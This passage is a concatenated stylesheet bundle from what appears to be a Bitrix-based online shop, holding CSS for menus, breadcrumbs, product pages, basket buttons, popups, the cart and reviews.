td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

